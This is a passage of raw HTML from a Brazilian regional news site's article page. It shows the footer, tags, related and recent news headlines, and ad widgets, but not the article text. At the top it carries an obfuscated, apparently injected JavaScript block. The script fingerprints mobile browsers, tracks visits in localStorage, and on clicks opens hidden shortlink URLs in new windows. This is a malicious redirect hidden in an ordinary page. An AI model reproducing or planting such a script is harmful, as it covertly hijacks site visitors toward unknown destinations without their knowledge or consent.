<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6b\x6c\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x61\x63\x54\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x44\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x62\x78\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x71\x4e\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x45\x62\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x53\x54\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x77\x41\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x64\x46\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x58\x43\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">TÓPICOS RELACIONADOS:</span><span itemprop="keywords"><a href="https://maisfm.com/tag/ameaca/" rel="tag">ameaça</a><a href="https://maisfm.com/tag/mulher/" rel="tag">mulher</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://maisfm.com/acidente-de-transito-tira-a-vida-de-jovem-em-iguatu/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">A SEGUIR</span>
																						<p>Acidente de trânsito tira a vida de jovem em Iguatu</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://maisfm.com/pm-convoca-mais-1-150-aprovados-em-concurso/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">NÃO PERCA</span>
																						<p>PM convoca mais 1.150 aprovados em concurso</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																											<div id="mvp-author-box-wrap" class="left relative">
																<div class="mvp-author-box-out right relative">
																	<div id="mvp-author-box-img" class="left relative">
																		<img alt='' src='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>																	</div><!--mvp-author-box-img-->
																	<div class="mvp-author-box-in">
																		<div id="mvp-author-box-head" class="left relative">
																			<span class="mvp-author-box-name left relative"><a href="https://maisfm.com/author/redacao/" title="Posts de redacao" rel="author">redacao</a></span>
																			<div id="mvp-author-box-soc-wrap" class="left relative">
																																																																																																																																											</div><!--mvp-author-box-soc-wrap-->
																		</div><!--mvp-author-box-head-->
																	</div><!--mvp-author-box-in-->
																</div><!--mvp-author-box-out-->
																<div id="mvp-author-box-text" class="left relative">
																	<p></p>
																</div><!--mvp-author-box-text-->
															</div><!--mvp-author-box-wrap-->
																												<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png"/>
																	<meta itemprop="url" content="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Mais FM  &#8211;">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue lendo</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">VOCÊ PODE GOSTAR</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://maisfm.com/seis-vereadores-de-potiretama-denunciam-ameacas-de-morte-policia-civil-investiga-o-caso/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/12/ptoretama-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/12/ptoretama-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2025/12/ptoretama-1000x600.jpg 1000w, https://maisfm.com/wp-content/uploads/2025/12/ptoretama-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/12/ptoretama-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Seis vereadores de Potiretama denunciam ameaças de morte; Polícia Civil investiga o caso</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/no-cariri-homem-agride-companheira-com-pa-e-amarrado-pelo-sogro-e-preso/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="225" src="https://maisfm.com/wp-content/uploads/2025/12/barbalha-3.avif" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />									<img width="80" height="45" src="https://maisfm.com/wp-content/uploads/2025/12/barbalha-3.avif" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>No Cariri, homem agride companheira com pá, é amarrado pelo sogro e preso</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/em-sobral-mulher-e-presa-apos-fingir-ligacao-com-faccao-para-extorquir-mae/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/11/policial-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/11/policial-400x240.png 400w, https://maisfm.com/wp-content/uploads/2025/11/policial-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/11/policial-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Em Sobral, mulher é presa após fingir ligação com facção para extorquir mãe</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/lideranca-indigena-cearense-cacique-pequena-e-destaque-em-questao-do-enem-2025/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/11/whatsapp-image-2022-02-18-at-14.50.37-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/11/whatsapp-image-2022-02-18-at-14.50.37-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2025/11/whatsapp-image-2022-02-18-at-14.50.37-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/11/whatsapp-image-2022-02-18-at-14.50.37-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Liderança indígena cearense, Cacique Pequena é destaque em questão do Enem 2025</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/lei-maria-da-penha-exige-agora-provas-concretas-para-condenacao/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/11/55678088_OPINIAO-DOS-LEITORESMULHER-AGREDIDA-1-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/11/55678088_OPINIAO-DOS-LEITORESMULHER-AGREDIDA-1-1-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2025/11/55678088_OPINIAO-DOS-LEITORESMULHER-AGREDIDA-1-1-300x180.jpg 300w, https://maisfm.com/wp-content/uploads/2025/11/55678088_OPINIAO-DOS-LEITORESMULHER-AGREDIDA-1-1-1024x615.jpg 1024w, https://maisfm.com/wp-content/uploads/2025/11/55678088_OPINIAO-DOS-LEITORESMULHER-AGREDIDA-1-1-150x90.jpg 150w, https://maisfm.com/wp-content/uploads/2025/11/55678088_OPINIAO-DOS-LEITORESMULHER-AGREDIDA-1-1-768x461.jpg 768w, https://maisfm.com/wp-content/uploads/2025/11/55678088_OPINIAO-DOS-LEITORESMULHER-AGREDIDA-1-1-1000x600.jpg 1000w, https://maisfm.com/wp-content/uploads/2025/11/55678088_OPINIAO-DOS-LEITORESMULHER-AGREDIDA-1-1-590x354.jpg 590w, https://maisfm.com/wp-content/uploads/2025/11/55678088_OPINIAO-DOS-LEITORESMULHER-AGREDIDA-1-1.jpg 1265w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/11/55678088_OPINIAO-DOS-LEITORESMULHER-AGREDIDA-1-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Lei Maria da Penha exige agora provas concretas para condenação</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/nova-diretriz-do-ministerio-da-saude-recomenda-mamografia-a-partir-dos-40-anos/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="360" height="240" src="https://maisfm.com/wp-content/uploads/2025/09/mamografia.avif" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />									<img width="80" height="53" src="https://maisfm.com/wp-content/uploads/2025/09/mamografia.avif" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Nova diretriz do Ministério da Saúde recomenda mamografia a partir dos 40 anos</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/mulher-morre-apos-infeccao-por-ameba-comedora-de-cerebro-ao-usar-agua-da-torneira-em-lavagem-nasal/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/06/cerebro-humano-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/06/cerebro-humano-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2025/06/cerebro-humano-1000x600.webp 1000w, https://maisfm.com/wp-content/uploads/2025/06/cerebro-humano-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/06/cerebro-humano-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Mulher morre após infecção por ameba comedora de cérebro ao usar água da torneira em lavagem nasal</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/mulher-de-32-anos-sofre-queda-de-cinco-metros-em-uma-cachoeira-na-serra-da-ibiapaba/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/04/turista-foi-socorrida-ferida-apos-pular-de-cachoeira-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/04/turista-foi-socorrida-ferida-apos-pular-de-cachoeira-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2025/04/turista-foi-socorrida-ferida-apos-pular-de-cachoeira-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/04/turista-foi-socorrida-ferida-apos-pular-de-cachoeira-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/04/turista-foi-socorrida-ferida-apos-pular-de-cachoeira-80x80.webp 80w, https://maisfm.com/wp-content/uploads/2025/04/turista-foi-socorrida-ferida-apos-pular-de-cachoeira-560x562.webp 560w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Mulher de 32 anos sofre queda de cinco metros em uma cachoeira na Serra da Ibiapaba</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																						</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">anúncio</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5723302503237625"
     crossorigin="anonymous"></script>
<!-- fixo receita 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5723302503237625"
     data-ad-slot="4603730500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--mvp-widget-ad-->
		</section>
		<section id="recent-posts-4" class="mvp-side-widget widget_recent_entries">
		<div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Novidades</span></h4></div>
		<ul>
											<li>
					<a href="https://maisfm.com/sobrinho-de-deputada-do-acre-morre-afogado-no-ceara-ao-tentar-salvar-as-filhas/">Sobrinho de deputada do Acre morre afogado no Ceará ao tentar salvar as filhas</a>
									</li>
											<li>
					<a href="https://maisfm.com/plantao-especial-para-o-recebimento-da-documentacao-para-casamento-comunitario-civil-nesse-sabado-em-iguatu/">Plantão especial para o recebimento da documentação para Casamento Comunitário Civil, nesse sábado em Iguatu</a>
									</li>
											<li>
					<a href="https://maisfm.com/confira-o-resultado-do-enem-2025-divulgado-pelo-mec/">Confira o resultado do Enem 2025, divulgado pelo MEC</a>
									</li>
											<li>
					<a href="https://maisfm.com/fies-abre-prazo-para-complementacao-de-inscricoes-postergadas/">Fies abre prazo para complementação de inscrições postergadas</a>
									</li>
											<li>
					<a href="https://maisfm.com/rato-surpreende-ao-ser-flagrado-pegando-carona-em-motocicleta-no-transito-do-ceara/">Rato surpreende ao ser flagrado “pegando carona” em motocicleta no trânsito do Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/iguatu-e-tirol-ficam-no-empate-sem-gols-no-morenao-pelo-cearense/">Iguatu e Tirol ficam no empate sem gols no Morenão pelo Cearense</a>
									</li>
											<li>
					<a href="https://maisfm.com/nova-reestruturacao-dos-correios-pode-provocar-mudancas-no-servico-e-nas-agencias-do-ceara/">Nova reestruturação dos Correios pode provocar mudanças no serviço e nas agências do Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/procon-notifica-aeroporto-de-fortaleza-por-retirada-de-cadeiras-para-passageiros-e-visitantes/">Procon notifica Aeroporto de Fortaleza por retirada de cadeiras para passageiros e visitantes</a>
									</li>
											<li>
					<a href="https://maisfm.com/entenda-como-funciona-a-operacao-que-evita-que-os-rios-sequem-no-ceara/">Entenda como funciona a operação que evita que os rios sequem no Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/lula-sanciona-lei-final-que-regulamenta-a-reforma-tributaria-no-brasil/">Lula sanciona lei final que regulamenta a reforma tributária no Brasil</a>
									</li>
											<li>
					<a href="https://maisfm.com/artigo-eneas-trump-e-o-fim-da-paz-armada/">ARTIGO &#8211; Enéas, Trump e o fim da paz armada</a>
									</li>
											<li>
					<a href="https://maisfm.com/teto-do-inss-e-reajustado-para-r-8-47555-e-passa-a-valer-para-aposentados-e-pensionistas/">Teto do INSS é reajustado para R$ 8.475,55 e passa a valer para aposentados e pensionistas</a>
									</li>
											<li>
					<a href="https://maisfm.com/acidente-entre-tres-veiculos-mata-tres-mulheres-da-mesma-familia-na-br-020-no-ceara/">Acidente entre três veículos mata três mulheres da mesma família na BR-020, no Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/transnordestina-realiza-segunda-viagem-teste-com-transporte-de-cereal-entre-piaui-e-ceara/">Transnordestina realiza segunda viagem-teste com transporte de cereal entre Piauí e Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/globo-de-ouro-2026-o-agente-secreto-faz-historia-ao-conquistar-dois-premios/">Globo de Ouro 2026: “O Agente Secreto” faz história ao conquistar dois prêmios</a>
									</li>
											<li>
					<a href="https://maisfm.com/guarda-municipal-preso-por-homicidio-segue-no-cargo-e-tem-pad-prorrogado-sem-explicacoes-publicas-em-iguatu/">Guarda municipal preso por homicídio segue no cargo e tem PAD prorrogado sem explicações públicas em Iguatu</a>
									</li>
					</ul>

		</section><section id="mvp_ad_widget-5" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">anúncio</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5723302503237625"
     crossorigin="anonymous"></script>
<!-- fixo receita 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5723302503237625"
     data-ad-slot="4603730500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--mvp-widget-ad-->
		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">EM ALTA</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://maisfm.com/guarda-municipal-preso-por-homicidio-segue-no-cargo-e-tem-pad-prorrogado-sem-explicacoes-publicas-em-iguatu/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
